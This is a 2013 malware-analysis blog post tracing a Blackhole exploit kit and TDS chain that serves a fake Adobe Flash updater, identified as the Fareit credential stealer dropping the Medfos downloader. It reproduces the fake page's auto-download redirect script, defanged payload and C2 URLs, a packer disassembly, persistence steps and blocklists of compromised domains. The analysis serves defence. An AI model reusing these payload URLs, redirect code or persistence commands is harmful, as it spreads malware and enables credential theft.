Fake Adobe Flash Updater in 173.246.102.2 - Win32/Fareit downloads Win32/Medfos (to then download OTHER malware at Megaupload.com)
07 Mar 2013
This story is all started from an EK landing page at:For the blackhole exploit kit configuration itself, it is a better tuned one, more than one tries thus requesting with bad parameters will get us an 502 or 404, shortly, if you put everything right as per our guide -->>[here], you'll get yourself a usual BHEK payload download url as below:"h00p://17.247nycr.com/news/breaks-harmless.php"in the IP: 173.246.102.2At the below network registration:NetRange: 173.246.96.0 - 173.246.111.255It has an NEW UPDATED infections in these URL here-->>[UrlQuery]At the below IP:
CIDR: 173.246.96.0/20
OriginAS: AS29169
NetName: GANDI-NET-DC1-1
NetHandle: NET-173-246-96-0-1
Parent: NET-173-0-0-0-0
NetType: Direct Allocation
Comment: http://www.gandi.net/
RegDate: 2010-06-18
Updated: 2012-02-24
Ref: http://whois.arin.net/rest/net/NET-173-246-96-0-1
OrgName: Gandi US Inc.
OrgId: GANDI-2
Address: Gandi US Inc.
Address: PO Box 32863
City: Baltimore
StateProv: MD
PostalCode: 21282
Country: US
RegDate: 2010-05-20
Updated: 2010-06-24
Comment: Gandi is an ICANN accredited registrar and VPS/Cloud hosting provider with operations in France, UK, and the United States.
Comment: http://www.gandi.net/
Ref: http://whois.arin.net/rest/org/GANDI-2174.140.167.197↑The GeoIP result is↓
173.246.102.250
173.255.215.242 "(killed)"
173.246.102.2
50.116.11.176
184.154.70.115Which I checked it further to find a Blackhole Exploit Kit:
Server: nginx/0.7.67As a reference infector(URL)-->>[urlquery.net]And a long list of historical reports of same IP-->>[urlquery.net]
Date: Thu, 07 Mar 2013 11:19:07 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.14-1~dotdeb.0
"h00p://17.247nycr.com/news/breaks-harmless.php?df=1m:1o:1g:1g:31&xe=1n:1m:1o:1g:1o:33:33:1k:31:1o&y=1f&fl=c&eh=q&jopa=6435338"
↑The details of decoding payload of BHEK was covered many times in our previous posts so forgive me for not going to discuss it here.. But I'll go to the next "important" part..
..And the downloaded payload is as per show in URLQuery snapshot here-->http://urlquery.net/report.php?id=1268751
I received a separate report by "a friend" about an active end of TDS and another separated report of Spam destination pointed to the same infector server BUT with the different domain name as per below URL:
"h00p://17.optimax-fuel-saver.us/adobe/"Yes, both routes are having same destination IP: 173.246.102.2 and in overall this infection is the double routes scheme of TDS/Spam combined with blackhole to infect a payload < This is the main point of this post.
The Fake Adobe download page looks like below (looks lame isn't it?):
A view via Internet Explorer:  A view via Mozilla Firefox:
A view via Mozilla Firefox: (sorry for the japanese browsers I used..)
(sorry for the japanese browsers I used..)
which is having a redirect script is as per below:
// Evil script in Line 139:If we follow this.. you'll get the payload url: a fake flash player updater:
:
<script language = 'javascript'>
var delay = 3000;
setTimeout("document.location.href='update_flash_player.exe'", delay);
</script>
--2013-03-07 15:58:47--
"h00p://17.optimax-fuel-saver.us/adobe/update_flash_player.exe"
Resolving 17.optimax-fuel-saver.us... seconds 0.00, "173.246.102.2"
Caching 17.optimax-fuel-saver.us => "173.246.102.2"
Connecting to 17."optimax-fuel-saver.us"|"173.246.102.2|:80"... seconds 0.00, connected.
"GET /adobe/update_flash_player.exe HTTP/1.0
Referer: h00p://17.247nycr.com/news/breaks-harmless.php
Host: 17.optimax-fuel-saver.us"
HTTP request sent, awaiting response...
:
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Thu, 07 Mar 2013 06:57:52 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Length: 136704
Last-Modified: Thu, 07 Mar 2013 06:55:01 GMT
Accept-Ranges: bytes
200 OK
Registered socket 1896 for persistent reuse.
Length: 136704 (134K) [application/octet-stream]
Saving to: `update_flash_player.exe'
2013-03-07 15:58:52 (44.6 KB/s) - `update_flash_player.exe' saved [136704/136704]
You'll see safely the snapshot of this payload here-->>[URLQuery]
"What is with this payload? Why the double-routes infection scheme is so necessary?"These questions will be answered by studying the payloads as follows:
Payload: Fake Adobe Flash Updater
The bad guys are utilizing Adobe Flash Updates season to release this fake updater together with the lame Adobe home page. The payload binary looks like below:
The above data concluded that the Fake Flash Updater is a Trojan PWS Win32/Fareit variant (this verdict is judged by seeing the list of data grabber, the usage of particular packer and binary cryptic, and the header HTTP/1.0 used) see the definition in here too-->>[Microsoft], and the first downloaded binary malware, a "fake" DLL is the variant of Trojan Downloader Win32/Medfos is a malware downloader to download other malware implented in the various free-download sites (in our case is megaupload.com), with the reference here -->>[Microsoft]// File Information:↑the binary itself is encoded with a packer - with utilize using anti-reverse loops to avoid us getting the - imports data. Suggesting this wasn't a work of automation. Packer information:
Sections:
.text 0x1000 0x13b0 5120
.rdata 0x3000 0xc0c 3584
.data 0x4000 0xa0a 3072
.rsrc 0x5000 0x1e2ac 123904
File Size : 136 KB
Entry Point: 0x1174
Compile Time: "2013-01-24 03:07:22
0x510026DA [Wed Jan 23 18:07:22 2013 UTC]"
CRC Fail. Claimed: 0, Actual: 201663
//Anti-reverse:
0x401174 mov eax esi
0x401176 add esi 0x403110
0x401178 sub esi 0x6d
0x40117e mov esi [si-0x1]
0x401181 push 0x55
0x401184 shl esi 0xc
0x401186 pop ecx
0x401189 shl esi 0x4
0x40118a add eax esi
0x40118d add eax 0x8f
0x40118f mov edx [eax+ecx2+0x2]
0x401192 shr edx 0x8
0x401196 add esi edx
0x401199 mov ecx [si+0x1d]
0x40119b sub cl 0x0
0x40119e jz 0x4011c6L
0x4011a1 mov dl 0x1c
0x4011a3 cmp cl dl
0x4011a5 jb 0x4011bdL
0x4011a7 mov dl 0xc0
0x4011a9 cmp cl dl
0x4011ab nop "
0x4011ad ja 0x4011bdL
0x4011ae mov r15d 0x404000
0x4011b0 xor eax eax
0x4011b5 jz 0x4010d0L
0x4011b7 xor eax eax
0x4011bd mov [fs:ax] esp "
0x4011bf nop
0x4011c2 pushad
0x4011c3 jmp near 0x4011bdL
0x4011c4 xor eax eax
0x4011bd mov [fs:ax] esp
0x4011bf nop
: : //loops.."aPLib v1.01" - the smaller the better :)hex of the 1st block:
Copyright (c) 1998-2009 by Joergen Ibsen, All Rights Reserved.
More information: "http://www.ibsensoftware.com/"0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............The picture of binary is like this:
0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 FF 00 00 00 7C 00 00 00 ............|...
0040 BC 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 ........!..L.!..
0050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 This program mus
0060 74 20 62 65 20 72 75 6E 20 75 6E 64 65 72 20 57 t be run under W
0070 69 6E 33 32 0D 0A 24 37 00 00 00 00 50 45 00 00 in32..$7....PE..
0080 4C 01 04 00 DA 26 00 51 00 00 00 00 00 00 00 00 L....&.Q........
0090 E0 00 0F 01 0B 01 0C 00 00 14 00 00 00 FE 01 00 ................
00A0 00 00 00 00 74 11 00 00 00 10 00 00 00 30 00 00 ....t........0..
00B0 00 00 40 00 00 10 00 00 00 02 00 00 05 00 00 00 ..@.............
00C0 00 00 00 00 04 00 00 00 00 00 00 00 00 40 02 00 .............@..
00D0 00 04 00 00 00 00 00 00 02 00 00 00 00 00 10 00 .................
: : :↑Well, it looks convincing... ..except..if you run it you'll see the "different" works as per below:
The below are the overall summary of this infection: 1. The malware runs connect to these remote hosts:
"h00p://64.13.172.42:8080/forum/viewtopic.php2. Which sending the HTTP/1.1 POST i.e.:
h00p://20.anythinginternational.biz/forum/viewtopic.php
h00p://20.anythinginternational.com/forum/viewtopic.php
h00p://20.chelsiamd.com/forum/viewtopic.php
"3. And then send request to download OTHER malware to:
"h00p://kfz-youngtimerservice.de/P81.exePoC:
h00p://mtmedia.net/tJr4H.exe
h00p://cinemacityhu.iq.pl/iN5Vf.exe
"4. The downloaded file was saved in %Temp%:
5. With little help of evil BAT file the payload was saved in %AppData% as random DLL:
6. The %AppData% saved DLL was executed via RUNDLL32.EXE, after running and it made changes in the registry:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\uping:7. And executed iexplorer.exe with the "-Embedding" option 8. Then via iexplore.exe it started next series of malware download from megaupload.com:
"rundll32.exe "C:\Documents and Settings\rik\Application Data\uping.dll",AAuxClose"9. And also some malform UDP/137 request sent:
What is the purpose of the POST request? Yes friends, is to steal credentials. The below information are aimed to be stolen by ths malware:
My DocumentsPLUS MORE credentials of this software list -->>[PASTEBIN]
AppData
Local AppData
Cache
Cookies
History
My Documents
Common AppData
My Pictures
Common Documents
Common Administrative Tools
Administrative Tools
Personal
Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
:How bad are these malicious stuffs?
What's the purpose of this IP's infection then?
The purpose is to grab as much's victim's credentials by using front end infection of Fake Software Updater. Just like the pages with url we saw, there are so many other Fake Updaters is served under other IPs too, and they are all using typical bogus url of http://[2digitnumber].[fakebrowser-bogus-strings].com/[adobe|chrome|other updater possibilities]/ which is suggested the same cryber crime group action, for example as per found in IP: 173.255.215.242 by our friend @hugbomb here:
Fake Adobe Flash Player Updates for Chrome: 
Fake Google Chrome Update 
The currently active domains pointed to IP used by this Criminal Group: 173.255.215.242 and 173.246.102.2 are strongly suggested to be blocked, i.e. below list:
To IP: 173.246.102.2
17.247nycr.comTo IP: 173.255.215.242
17.ir-c.net
17.optimax-fuel-saver.us
17.schnoescpa.com
17.setapartcreative.com
. :
20.phccofcalifornia.comPS: Please use the complete list made by Mr. Conrad Longmore here-->>[Dynamoo Blog]
20.chelsiamd.com
20.mallcoimbatore.com
20.anythinginternational.com
20.phcccontractor.com
20.phcccontractors.com
20.anythingindian.co
20.anythinginternational.biz
With noted that the domains is changed frequently, to nail this scheme perfectly you will need to understand how they use the domain ragistration as per below details:
// lookup optimax-fuel-saver.us
17.optimax-fuel-saver.us internet address = 173.246.102.2
optimax-fuel-saver.us nameserver = "ns07.domaincontrol.com"
optimax-fuel-saver.us nameserver = "ns08.domaincontrol.com"
optimax-fuel-saver.us
primary name server = ns07.domaincontrol.com
responsible mail addr = dns.jomax.net
serial = 2013030500
refresh = 28800 (8 hours)
retry = 7200 (2 hours)
expire = 604800 (7 days)
default TTL = 3600 (1 hour)
//whois
Domain Name: OPTIMAX-FUEL-SAVER.US
Domain ID: D36373111-US
Sponsoring Registrar: "GODADDY.COM, INC."
Sponsoring Registrar IANA ID: 146
Registrant ID: CR115585728
Created by Registrar: GODADDY.COM, INC.
Last Updated by Registrar: GODADDY.COM, INC.
Domain Registration Date: Sun Jun 10 01:03:54 GMT 2012
Domain Expiration Date: Sun Jun 09 23:59:59 GMT 2013
Domain Last Updated Date: Sun Jun 10 01:03:55 GMT 2012
// lookup phccpro.com
20.phccpro.com internet address = 173.255.215.242
phccpro.com nameserver = "ns37.domaincontrol.com"
phccpro.com nameserver = "ns38.domaincontrol.com"
primary name server = "ns37.domaincontrol.com"
responsible mail addr = dns.jomax.net
serial = 2013030600
refresh = 28800 (8 hours)
retry = 7200 (2 hours)
expire = 604800 (7 days)
default TTL = 3600 (1 hour)
//whois it?
Domain Name: PHCCPRO.COM
Registrar: "GODADDY.COM, LLC"
Whois Server: whois.godaddy.com
Referral URL: http://registrar.godaddy.com
Name Server: NS37.DOMAINCONTROL.COM
Name Server: NS38.DOMAINCONTROL.COM
Status: clientDeleteProhibited
Status: clientRenewProhibited
Status: clientTransferProhibited
Status: clientUpdateProhibited
Updated Date: 15-apr-2011
Creation Date: 20-jun-2009
Expiration Date: 20-jun-2013<
//lookup 17.setapartcreative.com
17.setapartcreative.com internet address = 173.246.102.2
setapartcreative.com nameserver = ns07.domaincontrol.com
setapartcreative.com nameserver = ns08.domaincontrol.com
setapartcreative.com
primary name server = ns07.domaincontrol.com
responsible mail addr = dns.jomax.net
serial = 2013030400
refresh = 28800 (8 hours)
retry = 7200 (2 hours)
expire = 604800 (7 days)
default TTL = 3600 (1 hour)
//whois:
Domain Name: SETAPARTCREATIVE.COM
Registrar: "GODADDY.COM, LLC"
Whois Server: whois.godaddy.com
Referral URL: http://registrar.godaddy.com
Name Server: "NS07.DOMAINCONTROL.COM"
Name Server: "NS08.DOMAINCONTROL.COM"
Status: clientDeleteProhibited
Status: clientRenewProhibited
Status: clientTransferProhibited
Status: clientUpdateProhibited
Updated Date: 04-feb-2013
Creation Date: 03-feb-2009
Expiration Date: 03-feb-2014
If you see what I see, the malware moronz' group is serving malware domains by the pattern of using GoDaddy registrar with DOMAINCONTROL.COM DNS of the legit domains which is somehow hacked, these domains are used by adding the numerical subdomains through its DNS to be used as infectors. Don't ask me how the crime group can gain of control of these domains, which could be procedural or technicality leaks.. This matter is to be strongly noted to GoDaddy (Registrar), DomainControl (DNS provider) and furthermore in higher authority is ICANN to be aware of this malicious scheme.
#MalwareMustDie! The NPO of Engineers who care of security | http://www.malwaremustdie.orgSamples
Virus Total Detection of Trojan/Fareit-->>[URL], summary:SHA1: 1e9769c652e94af4b0accc42da643a1c00021b30Virus Total Detection of Trojan Medfos-->>[URL], summary:
MD5: a1545b09716f6036739daafa003649a1
File size: 133.5 KB ( 136704 bytes )
File name: update_flash_player.exe
File type: Win32 EXE
Tags: peexe
Detection ratio: 17 / 46
Analysis date: 2013-03-07 12:07:28 UTC ( 2 hours, 8 minutes ago )
F-Secure : Trojan.FakeAlert.DFX
F-Prot : W32/SuspPack.EX2.gen!Eldorado
Symantec : Suspicious.Cloud
ESET-NOD32 : a variant of Win32/Kryptik.AWDG
MicroWorld-eScan : Trojan.FakeAlert.DFX
Avast : Win32:LockScreen-SL [Trj]
nProtect : Trojan.FakeAlert.DFX
CAT-QuickHeal : (Suspicious) - DNAScan
Kaspersky : HEUR:Trojan.Win32.Generic
BitDefender : Trojan.FakeAlert.DFX
McAfee : BackDoor-FJW
Malwarebytes : Malware.Packer.SGX2
Fortinet : W32/Kryptik.KZ!tr
GData : Trojan.FakeAlert.DFX
PCTools : HeurEngine.ZeroDayThreat
Sophos : Troj/Zbot-ECS
Comodo : Heur.Packed.UnknownSHA1: fbc141e3c155b809298f53336c583697a209e567And the samples download for research purpose..
MD5: 68db8dfe21ffa72982402fef5ef48c14
File size: 145.0 KB ( 148480 bytes )
File name: int.EXE
File type: Win32 EXE
Tags: peexe
Detection ratio: 13 / 46
Analysis date: 2013-03-07 10:41:05 UTC ( 3 hours, 37 minutes ago )
F-Secure : Gen:Variant.Zusy.38855
GData : Gen:Variant.Zusy.38855
Norman : Medfos.BO
ESET-NOD32 : a variant of Win32/Medfos.LL
MicroWorld-eScan : Gen:Variant.Zusy.38855
Sophos : Mal/Medfos-M
Kaspersky : HEUR:Trojan.Win32.Generic
BitDefender : Gen:Variant.Zusy.38855
Malwarebytes : Trojan.Medfos
Panda : Suspicious file
Fortinet : W32/Medfos.KG!tr
PCTools : HeurEngine.ZeroDayThreat
Microsoft : Trojan:Win32/Medfos.A..is here--->>[MEDIAFIRE]And these are PCAP data I recorded-->>[HERE]*) Please feel free to contact us by twitter for more research materials :-)
Today's #FAKE Adobe Flash Player Update"/#BHEK infector domain, URI: 22(.)bodysculpt*(.)com, PoC: urlquery.net/search.php?q=2… IP: 174.140.167.197
— Malware Crusaders (@MalwareMustDie) March 15, 2013